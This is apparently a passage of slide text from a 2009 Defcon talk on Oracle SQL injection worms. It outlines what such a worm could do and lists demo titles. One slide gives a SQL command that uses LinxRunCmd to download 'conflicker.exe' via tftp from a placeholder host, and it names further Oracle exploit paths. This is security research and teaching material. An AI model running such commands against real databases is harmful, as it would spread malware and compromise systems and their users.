**Defcon 17, Las Vegas, July 2009 16**#### **What 'could' the worm do**

- Update certain database tables
	- If The website not starts to distribute malware
	- Pwn legitimate users of the site with browser exploits
		- There are enough 'ie' 0 days out there.
- OS code execution allows distribution of other worms such as Conflicker!
	- select LinxRunCmd('tftp -i x.x.x.x GET conflicker.exe') from dual
- Exploit other Oracle components on internal network
	- Oracle Secure back-up; Remote Command Injection (CPU 2009)
	- ▶ SQL Injection in Oracle Enterprise Manager (CPU 2009)
	- TNS Listener exploits (milw0rm: 8507)
	- ▶ ....100 other things to do....#### **Demos**

Demo 1: Hacking OAS with OAS hacker.pl

■ Demo 2: Privilege escalation; Extracting data with SYS privileges (visit www.notsosecure.com)

Demo 3: O.S code execution; With Java (@ notsosecure)

■ Demo 4: P.O.C for a potential Oracle SQL Injection worm